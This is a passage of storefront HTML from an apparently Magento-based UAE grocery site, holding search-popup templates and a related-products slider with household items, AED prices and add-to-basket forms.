                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"top") %>
                    </section>
                    <section ku-block data-block-id="ku_quick_main_header_site_navigation">
                        <div class="klevuSuggestionsBlock">
                            <%=helper.render('klevuQuickAutoSuggestions',scope) %>
                        </div>
                    </section>
                </header>

                <% if(data.showQuickFacetedLayoutCharLimitMessage == true) { %>
                <% var quickFacetedLayoutMessage = (data.quickFacetedLayoutMinCharsTextValue) ?
                data.quickFacetedLayoutMinCharsTextValue : ""; %>
                <% if(quickFacetedLayoutMessage != "") { %>
                <span class="kuFacetedLayoutMinCharText"><%= helper.translate(quickFacetedLayoutMessage) %></span>
                <% } %>
                <% } else { %>
                <% if(data.query.productList) { %>
                <%=helper.render('klevuQuickTemplateResultsHeadingTitle',scope,data,"productList") %>
                <%= helper.render('klevuQuickTemplateTabResults',scope) %>
                <%= helper.render('klevuQuickProducts',scope) %>
                <%= helper.render('klevuQuickOtherContent',scope) %>
                <% } else { %>
                <div class="kuSearchPersonalizationsContainer">
                    <%= helper.render('klevuSearchPersonalizations',scope) %>
                </div>
                <% } %>
                <% } %>

                <footer ku-container data-container-id="ku_quick_main_footer_container" data-container-role="footer">
                    <section ku-block data-block-id="ku_quick_main_footer_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_footer_banner">
                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"bottom") %>
                    </section>
                </footer>
                <%= helper.render('customBlockBottom',scope) %>
            </div>
        </div>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <li ku-product-block class="klevuProduct quick-search" data-id="<%=dataLocal.id%>">
        <div class="search-popup first-section">
            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
               class="klevuQuickProductInnerBlock trackProductClick kuTrackRecentView"
               data-bind="scope: 'product_available_purchase'">
                <% if(dataLocal.available_purchase_timer=='Yes') { %>
                    <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
                          data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
                <% } %>
                <div class="klevuProductItemTop">
                    <div class="klevuQuickImgWrap">
                        <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                        <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                             onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
                    </div>
                </div>
            </a>
        </div>
        <div class="search-popup second-section">

            <div class="klevuProductItemBottom">
                <div class="klevuQuickProductDescBlock">
                    <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
                               class="">
                                <div class="product-item-link">
                                    <%= updatedProductName %>
                                </div>
                            </a>
                    </div>
                    <% if(dataLocal.country_of_origin) { %>
                    <div class="item-country">
                        <span><%=dataLocal.country_of_origin%></span>
                    </div>
                    <% } else { %>
                    <div class="item-country">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.pack_weight_info) { %>
                    <div class="item-extra-info">
                        <span><%=dataLocal.pack_weight_info%></span>
                    </div>
                    <% } else { %>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                    <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                    <% } else { %>
                    <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>

                    <% if(dataLocal.additionalDataToReturn) { %>
                        <%
                        var zonePrice = 0;
                        var zoneSpecialPrice = 0;
                        var additionalData = JSON.parse(dataLocal.additionalDataToReturn || '{}');
                        var clusterPrices = additionalData.cluster_prices || [];
                        %>
                                            <% } %>
                    <% if(zonePrice && zonePrice != 0) { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <% if(zonePrice != zoneSpecialPrice){ %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(zoneSpecialPrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                            <%= helper.processCurrency(dataLocal.currency,parseFloat(zonePrice)) %>
                        </div>
                        <% }else { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount"><%= helper.processCurrency(null,parseFloat(zonePrice)) %></span>
                        </div>
                        <% } %>
                    </div>
                    <% }else { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <%
                        var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                        var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                        var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                        var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                        %>
                        <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                        <div class="klevuQuickSalePrice kuStartPrice">
                            <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                            <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                        </div>
                        <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                        %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(dataLocal.salePrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                        </div>

                        <% } else if(!Number.isNaN(kuSalePrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } else if(!Number.isNaN(kuPrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } %>
                    </div>
                    <% } %>
                    <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                    <% } %>
                    <% } %>
                </div>
            </div>
            <div class="kuClearLeft"></div>
            <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
        </div>
    </li>
</script>
<script type="template/klevu" id="quickSearchProductAddToCartCustom">
    <% if(dataLocal.inStock != "no") { %>
    <% var addToCartCaption = klevu.search.modules.kmcInputs.base.getAddToCartButtonCaption(); %>
    <% if(addToCartCaption && addToCartCaption.indexOf("<img") !== -1) { %>
    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <a target="_self" href="javascript:void(0)" class="kuBtn  kuLandingAddToCartBtn" role="button" tabindex="0"
           area-label="Add to cart"><%= addToCartCaption %></a>
    </div>
    <% } else { %>

    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <% if(dataLocal.gift_item && dataLocal.gift_item == 'Yes' || dataLocal.product_option_group) { %>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>"
           data-product-option-group-product="<%=dataLocal.product_option_group%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-detail-page-url="<%=dataLocal.url%>" data-bind="click: redirectHandle"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } else { %>
        <div class="control qty-change-control"
             data-qtyincrementsection-product-id="<%=dataLocal.id%>"
             data-qtyincrementsection-product-sku="<%=dataLocal.sku%>" style="display: none;">
            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="<%=dataLocal.id%>">-
            </button>
            <input type="number" name="qty"
                   id="qty-<%=dataLocal.id%>" input-qty-product="qty-<%=dataLocal.id%>"
                   input-qty-product-sku="qty-<%=dataLocal.sku%>" maxlength="12"
            <% if(dataLocal.minAddToCartQty) { %>
            qty-min-allowed="<%=dataLocal.minAddToCartQty%>"
            value="<%=dataLocal.minAddToCartQty%>"
            <% } else { %>
            qty-min-allowed="1"
            value="1"
            <% } %>
            title="Qty"
            data-bind="event: {load: fillQty('<%=dataLocal.id%>')},"
            class="input-text qty" readonly="" data-validate="null">
            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="<%=dataLocal.id%>">+
            </button>
        </div>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>" data-add-to-cart-btn-name="<%=dataLocal.name%>" data-add-to-cart-btn-price="<%=dataLocal.price%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-bind="click: addToCartFromPopup"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } %>
    </div>
    <% } %>
    <% } %>
</script>
<div class="qwerty-html" style="display: none" data-bind="scope: 'addItemFlow'">
	<div class="add_item_details">
		<div class="timer-close-msg">
			<div class="close" data-bind="click: cancelAddItemAction">X</div>
			<div class="timer-msg">
				<p class="timer"></p>
				<p class="message">Remaining Time</p>
			</div>
		</div>
		<button type="button" name="confirm_add_item" value="confirm_add_item"
				id="confirm_add_item" disabled="disabled" data-bind="click: confirmAddItemAction">
            Confirm		</button>
	</div>
	<div class="item_details" data-bind="click: showDetailedItemList">
		<p><span class="number_of_item">0</span> items</p>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "addItemFlow": {
                        "component": "Picker_CustomerSubstitution/js/addItemFlow",
                        "customerLoginFlag": false                    }
                }
            }
        }
    }
</script>
    
    <div class="block widget amastyrelated-grid-wrapper block-products-list1 grid">
                    <div class="slider_title">
                <h2>Related Products</h2>
            </div>
                <div class="block-content">
            <div class="products wrapper  grid products-grid br-product-slider-content">
    <ol class="products list items product-items product-items related_products slick owl-theme" id=product-items-related_products>
                            
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="115753"
                            data-product-sku="6281065007027"
                            data-product-name="Clorox Kitchen Cleaner Regular 750ml"
                            data-product-price="20.000000"
                            data-product-wishlist="115753"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/clorox-kitchen-clnr-reg-750-ml7027"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-115753 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281065007027_1.jpg"
width="280"
height="280"
alt="Clorox&#x20;Kitchen&#x20;Cleaner&#x20;Regular&#x20;750ml"/></span>
</span>
<style>.product-image-container-115753 {
    width: 280px;
}
.product-image-container-115753 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-115753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-115753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/clorox-kitchen-clnr-reg-750-ml7027">
                            Clorox Kitchen Cleaner Regular 750ml                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>USA</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>750 ml / bottle</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="115753" data-price-box="product-id-115753">
    
<span class="price-container "
        >
        <span  id="product-price-115753"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                20.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="115753" data-qtyincrementsection-product-sku="6281065007027" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="115753">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('115753')},"
                                                    name="qty"
                                                    id="qty-115753"
                                                    input-qty-product="qty-115753"
                                                    input-qty-product-sku="qty-6281065007027"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="115753">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281065007027"
                                          data-product-id="115753"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/115753/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="115753">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Clorox Kitchen Cleaner Regular 750ml">
                                        <input type="hidden"
                                               name="product_price"
                                               value="20.00">
                                        <input type="hidden" name="uenc"
                                               value="[base64]">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="115753"
                                                data-addtocart-product-sku="6281065007027"
                                                id="product_button_115753"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="31755"
                            data-product-sku="8850688060016"
                            data-product-name="Superware Tray 15IN 2-handle Energetic"
                            data-product-price="21.750000"
                            data-product-wishlist="31755"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/superware-tray-15in-2-handle-energetic0016"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-31755 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/8/8/8850688060016.jpg"
width="280"
height="280"
alt="Superware&#x20;Tray&#x20;15IN&#x20;2-handle&#x20;Energetic"/></span>
</span>
<style>.product-image-container-31755 {
    width: 280px;
}
.product-image-container-31755 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/superware-tray-15in-2-handle-energetic0016">
                            Superware Tray 15IN 2-handle Energetic                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>Thailand</span>
                                            </div>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="31755" data-price-box="product-id-31755">
    
<span class="price-container "
        >
        <span  id="product-price-31755"                data-price-amount="21.75"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                21.75            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="31755" data-qtyincrementsection-product-sku="8850688060016" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="31755">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('31755')},"
                                                    name="qty"
                                                    id="qty-31755"
                                                    input-qty-product="qty-31755"
                                                    input-qty-product-sku="qty-8850688060016"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="31755">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="8850688060016"
                                          data-product-id="31755"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/31755/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="31755">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Superware Tray 15IN 2-handle Energetic">
                                        <input type="hidden"
                                               name="product_price"
                                               value="21.75">
                                        <input type="hidden" name="uenc"
                                               value="[base64],">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="31755"
                                                data-addtocart-product-sku="8850688060016"
                                                id="product_button_31755"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span><span class="saving-percentage-badge">8% OFF</span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="118965"
                            data-product-sku="5000146055310"
                            data-product-name="Harpic Liquid Range Liquid Original 500ml"
                            data-product-price="14.750000"
                            data-product-wishlist="118965"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/harpic-liquid-range-liquid-original-500ml5310"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-118965 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/5/0/5000146055310up.jpg"
width="280"
height="280"
alt="Harpic&#x20;Liquid&#x20;Range&#x20;Liquid&#x20;Original&#x20;500ml"/></span>
</span>
<style>.product-image-container-118965 {
    width: 280px;
}
.product-image-container-118965 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-118965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-118965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/harpic-liquid-range-liquid-original-500ml5310">
                            Harpic Liquid Range Liquid Original 500ml                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>UK</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>500 ml / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="118965" data-price-box="product-id-118965">
    <span class="special-price">
        
<span class="price-container "
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-118965"                data-price-amount="13.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                13.50            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container "
        >
            <span class="price-label"></span>
        <span  id="old-price-118965"                data-price-amount="14.75"
        data-price-type="oldPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                14.75            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>
    </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="118965" data-qtyincrementsection-product-sku="5000146055310" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="118965">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('118965')},"
                                                    name="qty"
                                                    id="qty-118965"
                                                    input-qty-product="qty-118965"
                                                    input-qty-product-sku="qty-5000146055310"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="118965">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="5000146055310"
                                          data-product-id="118965"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/118965/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="118965">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Harpic Liquid Range Liquid Original 500ml">
                                        <input type="hidden"
                                               name="product_price"
                                               value="14.75">
                                        <input type="hidden" name="uenc"
                                               value="[base64]">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="118965"
                                                data-addtocart-product-sku="5000146055310"
                                                id="product_button_118965"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="31704"
                            data-product-sku="8719202941067"
                            data-product-name="Koopman Wood Clothes Hanger for Kids Set"
                            data-product-price="25.000000"
                            data-product-wishlist="31704"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/koopman-wood-clothes-hanger-for-kids-set1067"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-31704 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/8/7/8719202941067.jpg"
width="280"
height="280"
alt="Koopman&#x20;Wood&#x20;Clothes&#x20;Hanger&#x20;for&#x20;Kids&#x20;Set"/></span>
</span>
<style>.product-image-container-31704 {
    width: 280px;
}
.product-image-container-31704 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31704");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31704  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/koopman-wood-clothes-hanger-for-kids-set1067">
                            Koopman Wood Clothes Hanger for Kids Set                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>China</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>5 pcs / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="31704" data-price-box="product-id-31704">
    
<span class="price-container "
        >
        <span  id="product-price-31704"                data-price-amount="25"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                25.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
